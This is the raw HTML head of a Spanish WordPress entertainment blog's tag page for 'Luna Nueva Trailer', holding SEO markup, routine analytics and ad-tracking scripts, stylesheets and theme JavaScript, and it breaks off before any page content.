

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/luna-nueva-trailer/
body_size: 26593
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Luna Nueva Trailer | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/luna-nueva-trailer/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/luna-nueva-trailer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/luna-nueva-trailer\/#listItem","name":"Luna Nueva Trailer"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/luna-nueva-trailer\/#listItem","position":2,"name":"Luna Nueva Trailer","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/luna-nueva-trailer\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/luna-nueva-trailer\/","name":"Luna Nueva Trailer | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/luna-nueva-trailer\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta Luna Nueva Trailer del feed" href="https://www.blogistar.com/tag/luna-nueva-trailer/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/luna-nueva-trailer\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769417905' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769417905' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769417905' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "f13cafc028",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"bf165f1dc4","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
